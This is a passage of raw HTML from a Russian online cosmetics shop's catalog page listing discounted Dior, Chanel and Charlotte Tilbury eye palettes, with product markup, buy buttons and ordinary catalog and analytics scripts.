            var obbx_3966226736_39464 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'39464','NAME':'Chanel Ombre Essentielle Multi-Use Eye Top Coat 230 Gris Paris 2.2g','PICT':{'ID':'64379','SRC':'/upload/iblock/6a3/ngjawsj69faczcm8rlnd3y025bf7y182/9535878496286.png','WIDTH':'1122','HEIGHT':'1122'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=39464','BASIS_PRICE':{'PRICE_ID':'1','ID':'76712','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6980','VALUE_NOVAT':'6980','DISCOUNT_VALUE_VAT':'5235','DISCOUNT_VALUE_NOVAT':'5235','ROUND_VALUE_VAT':'5235','ROUND_VALUE_NOVAT':'5235','VALUE':'6980','UNROUND_DISCOUNT_VALUE':'5235','DISCOUNT_VALUE':'5235','DISCOUNT_DIFF':'1745','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 980 ','PRINT_VALUE_VAT':'6 980 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'5 235 ','PRINT_DISCOUNT_VALUE_VAT':'5 235 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 980 ','PRINT_DISCOUNT_VALUE':'5 235 ','PRINT_DISCOUNT_DIFF':'1 745 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_39464','PICT_ID':'bx_3966226736_39464_secondpict','QUANTITY_ID':'bx_3966226736_39464_quantity','QUANTITY_UP_ID':'bx_3966226736_39464_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_39464_quant_down','PRICE_ID':'bx_3966226736_39464_price','BUY_ID':'bx_3966226736_39464_buy_link','BASKET_PROP_DIV':'bx_3966226736_39464_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_39464_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_39464_not_avail','COMPARE_LINK_ID':'bx_3966226736_39464_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/dior-backstage-eye-palette-007-coral-neutrals-10g/"
         class="product-card__link gmt-product-click"
         data-product-id="38612"
      >
        <span class="hide"
              itemprop="name"
        >
            Dior Backstage Eye Palette 007 Coral Neutrals 10g        </span>
        <span class="hide"
              itemprop="description"
        >
            Палетка теней, оттенок 007 Coral Neutrals        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/0e0/46frq2suysato7n6lvn2zrk7kh95ikp7/230_220_1/dior_backstage_eye_palette_18383997_39616062_2048_720x720-1-_1_.png"
                   itemprop="image"
                   title="Dior Backstage Eye Palette 007 Coral Neutrals 10g - фото 65213"
                   alt="Dior Backstage Eye Palette 007 Coral Neutrals 10g - интернет-магазин профессиональной косметики Spadream, изображение 65213"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Dior</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/dior-backstage-eye-palette-007-coral-neutrals-10g/"
               class="product-card__name"
               title="Dior Backstage Eye Palette 007 Coral Neutrals 10g"
               itemprop="url"
            >
              <span itemprop="name">Dior Backstage Eye Palette 007 Coral Neutrals 10g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Палетка теней, оттенок 007 Coral Neutrals</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                9 890            </span>
            <span
                    id="bx_3966226736_38612_price"
                    itemprop="price"
                    content="7418">
                7 418            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="38612"
               id="bx_3966226736_38612_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 38612, 'qty': 1, 'price': 7418});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_38612"
       style="display:none"
  >
    <div id="bx_3966226736_38612_basket_actions"></div>

              <a id="bx_3966226736_38612_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/e97/xi9y3ssamyly21f2u9h7x1ce8qrcaof0/normal_1055449_3348901628679_2_11zon.jpeg');"
           title="Dior Backstage Eye Palette 007 Coral Neutrals 10g"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_38612_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_38612 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'38612','NAME':'Dior Backstage Eye Palette 007 Coral Neutrals 10g','PICT':{'ID':'61190','SRC':'/upload/iblock/e97/xi9y3ssamyly21f2u9h7x1ce8qrcaof0/normal_1055449_3348901628679_2_11zon.jpeg','WIDTH':'1400','HEIGHT':'1400'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=38612','BASIS_PRICE':{'PRICE_ID':'1','ID':'72533','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'9890','VALUE_NOVAT':'9890','DISCOUNT_VALUE_VAT':'7417.5','DISCOUNT_VALUE_NOVAT':'7417.5','ROUND_VALUE_VAT':'7418','ROUND_VALUE_NOVAT':'7418','VALUE':'9890','UNROUND_DISCOUNT_VALUE':'7417.5','DISCOUNT_VALUE':'7418','DISCOUNT_DIFF':'2472','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'9 890 ','PRINT_VALUE_VAT':'9 890 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'7 418 ','PRINT_DISCOUNT_VALUE_VAT':'7 418 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'9 890 ','PRINT_DISCOUNT_VALUE':'7 418 ','PRINT_DISCOUNT_DIFF':'2 472 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_38612','PICT_ID':'bx_3966226736_38612_secondpict','QUANTITY_ID':'bx_3966226736_38612_quantity','QUANTITY_UP_ID':'bx_3966226736_38612_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_38612_quant_down','PRICE_ID':'bx_3966226736_38612_price','BUY_ID':'bx_3966226736_38612_buy_link','BASKET_PROP_DIV':'bx_3966226736_38612_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_38612_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_38612_not_avail','COMPARE_LINK_ID':'bx_3966226736_38612_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/charlotte-tilbury-charlotte-s-beauty-treasure-chest-advent-calendar-2025/"
         class="product-card__link gmt-product-click"
         data-product-id="40504"
      >
        <span class="hide"
              itemprop="name"
        >
            Charlotte Tilbury Charlotte's Beauty Treasure Chest Advent Calendar 2025        </span>
        <span class="hide"
              itemprop="description"
        >
            Адвент-календарь        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/fcc/vl9rskreo3qidz0t4nmfeagkg2fepnmk/230_220_1/Charlotte_Tilbury_advent_calendar_2025_makeyp.png_Photoroom.png"
                   itemprop="image"
                   title="Charlotte Tilbury Charlotte's Beauty Treasure Chest Advent Calendar 2025 - фото 68990"
                   alt="Charlotte Tilbury Charlotte's Beauty Treasure Chest Advent Calendar 2025 - интернет-магазин профессиональной косметики Spadream, изображение 68990"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Charlotte Tilbury</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/charlotte-tilbury-charlotte-s-beauty-treasure-chest-advent-calendar-2025/"
               class="product-card__name"
               title="Charlotte Tilbury Charlotte's Beauty Treasure Chest Advent Calendar 2025"
               itemprop="url"
            >
              <span itemprop="name">Charlotte Tilbury Charlotte's Beauty Treasure Chest Advent Calendar 2025</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Адвент-календарь</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                55 000            </span>
            <span
                    id="bx_3966226736_40504_price"
                    itemprop="price"
                    content="41250">
                41 250            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="40504"
               id="bx_3966226736_40504_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 40504, 'qty': 1, 'price': 41250});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_40504"
       style="display:none"
  >
    <div id="bx_3966226736_40504_basket_actions"></div>

              <a id="bx_3966226736_40504_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/8cc/8nf4716y35wnebxihhkz36radmy72226/251000_Holiday_25_sl_CB_202505_Advent_Calendar_Open_1000_x_1000.jpg');"
           title="Charlotte Tilbury Charlotte's Beauty Treasure Chest Advent Calendar 2025"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_40504_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_40504 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40504','NAME':'Charlotte Tilbury Charlotte\'s Beauty Treasure Chest Advent Calendar 2025','PICT':{'ID':'68991','SRC':'/upload/iblock/8cc/8nf4716y35wnebxihhkz36radmy72226/251000_Holiday_25_sl_CB_202505_Advent_Calendar_Open_1000_x_1000.jpg','WIDTH':'660','HEIGHT':'660'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=40504','BASIS_PRICE':{'PRICE_ID':'1','ID':'81118','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'55000','VALUE_NOVAT':'55000','DISCOUNT_VALUE_VAT':'41250','DISCOUNT_VALUE_NOVAT':'41250','ROUND_VALUE_VAT':'41250','ROUND_VALUE_NOVAT':'41250','VALUE':'55000','UNROUND_DISCOUNT_VALUE':'41250','DISCOUNT_VALUE':'41250','DISCOUNT_DIFF':'13750','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'55 000 ','PRINT_VALUE_VAT':'55 000 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'41 250 ','PRINT_DISCOUNT_VALUE_VAT':'41 250 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'55 000 ','PRINT_DISCOUNT_VALUE':'41 250 ','PRINT_DISCOUNT_DIFF':'13 750 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40504','PICT_ID':'bx_3966226736_40504_secondpict','QUANTITY_ID':'bx_3966226736_40504_quantity','QUANTITY_UP_ID':'bx_3966226736_40504_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40504_quant_down','PRICE_ID':'bx_3966226736_40504_price','BUY_ID':'bx_3966226736_40504_buy_link','BASKET_PROP_DIV':'bx_3966226736_40504_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40504_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40504_not_avail','COMPARE_LINK_ID':'bx_3966226736_40504_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/dior-diorshow-5-couleurs-couture-limited-edition-647-silk-taupe-7g/"
         class="product-card__link gmt-product-click"
         data-product-id="39906"
      >
        <span class="hide"
              itemprop="name"
        >
            Dior Diorshow 5 Couleurs Couture Limited Edition 647 Silk Taupe 7g        </span>
        <span class="hide"
              itemprop="description"
        >
            Лимитированная палетка теней, оттенок 647 Silk Taupe        </span>
        <span class="hide"
              itemprop="sku"
        >
            647 Silk Taupe        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/ce4/y7s6ob4umaor1465gpl8d2om49dyr83o/230_220_1/Y0000003_E000000227_E01_ZHC_Photoroom-1.png"
                   itemprop="image"
                   title="Dior Diorshow 5 Couleurs Couture Limited Edition 647 Silk Taupe 7g - фото 66235"
                   alt="Dior Diorshow 5 Couleurs Couture Limited Edition 647 Silk Taupe 7g - интернет-магазин профессиональной косметики Spadream, изображение 66235"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Dior</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/dior-diorshow-5-couleurs-couture-limited-edition-647-silk-taupe-7g/"
               class="product-card__name"
               title="Dior Diorshow 5 Couleurs Couture Limited Edition 647 Silk Taupe 7g"
               itemprop="url"
            >
              <span itemprop="name">Dior Diorshow 5 Couleurs Couture Limited Edition 647 Silk Taupe 7g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Лимитированная палетка теней, оттенок 647 Silk Taupe</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                12 900            </span>
            <span
                    id="bx_3966226736_39906_price"
                    itemprop="price"
                    content="9675">
                9 675            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="39906"
               id="bx_3966226736_39906_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 39906, 'qty': 1, 'price': 9675});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_39906"
       style="display:none"
  >
    <div id="bx_3966226736_39906_basket_actions"></div>

              <a id="bx_3966226736_39906_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/f4a/awimfm83lziue464x8mansyd8riplj42/Y0000003_E000000227_E03_GHC.png');"
           title="Dior Diorshow 5 Couleurs Couture Limited Edition 647 Silk Taupe 7g"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_39906_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_39906 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'39906','NAME':'Dior Diorshow 5 Couleurs Couture Limited Edition 647 Silk Taupe 7g','PICT':{'ID':'66236','SRC':'/upload/iblock/f4a/awimfm83lziue464x8mansyd8riplj42/Y0000003_E000000227_E03_GHC.png','WIDTH':'800','HEIGHT':'865'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=39906','BASIS_PRICE':{'PRICE_ID':'1','ID':'79362','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'12900','VALUE_NOVAT':'12900','DISCOUNT_VALUE_VAT':'9675','DISCOUNT_VALUE_NOVAT':'9675','ROUND_VALUE_VAT':'9675','ROUND_VALUE_NOVAT':'9675','VALUE':'12900','UNROUND_DISCOUNT_VALUE':'9675','DISCOUNT_VALUE':'9675','DISCOUNT_DIFF':'3225','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'12 900 ','PRINT_VALUE_VAT':'12 900 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'9 675 ','PRINT_DISCOUNT_VALUE_VAT':'9 675 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'12 900 ','PRINT_DISCOUNT_VALUE':'9 675 ','PRINT_DISCOUNT_DIFF':'3 225 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_39906','PICT_ID':'bx_3966226736_39906_secondpict','QUANTITY_ID':'bx_3966226736_39906_quantity','QUANTITY_UP_ID':'bx_3966226736_39906_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_39906_quant_down','PRICE_ID':'bx_3966226736_39906_price','BUY_ID':'bx_3966226736_39906_buy_link','BASKET_PROP_DIV':'bx_3966226736_39906_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_39906_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_39906_not_avail','COMPARE_LINK_ID':'bx_3966226736_39906_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/charlotte-tilbury-palette-of-beautifying-eye-trends-digital-lilac-9g/"
         class="product-card__link gmt-product-click"
         data-product-id="39413"
      >
        <span class="hide"
              itemprop="name"
        >
            Charlotte Tilbury Palette Of Beautifying Eye Trends Digital Lilac 9g        </span>
        <span class="hide"
              itemprop="description"
        >
            Палетка теней Palette Of Beautifying Eye Trends        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/a36/6572c0ix1b6psvxuxg30to0sf3m53xko/230_220_1/Eyecampaign24_digital_RJ_0924_Digital_Lilac_closed_1_.png"
                   itemprop="image"
                   title="Charlotte Tilbury Palette Of Beautifying Eye Trends Digital Lilac 9g - фото 64071"
                   alt="Charlotte Tilbury Palette Of Beautifying Eye Trends Digital Lilac 9g - интернет-магазин профессиональной косметики Spadream, изображение 64071"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Charlotte Tilbury</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/charlotte-tilbury-palette-of-beautifying-eye-trends-digital-lilac-9g/"
               class="product-card__name"
               title="Charlotte Tilbury Palette Of Beautifying Eye Trends Digital Lilac 9g"
               itemprop="url"
            >
              <span itemprop="name">Charlotte Tilbury Palette Of Beautifying Eye Trends Digital Lilac 9g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Палетка теней Palette Of Beautifying Eye Trends</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                10 890            </span>
            <span
                    id="bx_3966226736_39413_price"
                    itemprop="price"
                    content="8168">
                8 168            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="39413"
               id="bx_3966226736_39413_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 39413, 'qty': 1, 'price': 8168});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_39413"
       style="display:none"
  >
    <div id="bx_3966226736_39413_basket_actions"></div>

              <a id="bx_3966226736_39413_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/4bd/nc022kf7nxo7c9fkzow2fx9wk9pofmjd/17_10_24_EYE_PALETTE_ECOM_STILLS_PDP_DAY_2_HILLIER_Shot_6_AFTER_LINH_DIGITAL_LILAC_3127_2_.png');"
           title="Charlotte Tilbury Palette Of Beautifying Eye Trends Digital Lilac 9g"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_39413_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
